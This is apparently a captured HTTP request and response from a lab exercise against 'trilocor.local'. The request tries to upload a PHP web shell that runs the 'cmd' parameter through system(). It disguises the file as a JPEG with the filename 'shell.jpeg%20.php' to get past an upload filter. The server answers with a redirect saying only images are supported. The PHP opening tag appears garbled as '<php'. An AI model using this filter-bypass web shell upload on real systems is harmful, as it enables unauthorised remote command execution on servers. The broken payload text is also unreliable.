 Request
Pretty Raw Hex
\n
1 POST /admin/upload HTTP/1.1
2 Host: www.trilocor.local:8009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------42767052162219050781683741816
8 Content-Length: 268
9 Origin: http://www.trilocor.local:8009
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8009/admin/settings
13 Cookie: PHPSESSID=0qv5ebpm95h71i9g0pc8j0ddss
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------42767052162219050781683741816
17 Content-Disposition: form-data; name="uploadFile"; filename="shell.jpeg%20.php"
18 Content-Type: image/jpeg
19
20 <php system($_REQUEST['cmd']); ?>
21
22 -----------------------------42767052162219050781683741816--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Sat, 23 Jul 2022 20:21:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /admin/settings?error=Only+images+are+supported%21+Max+dimensions+are+250x250.
10 Content-Length: 0
11
12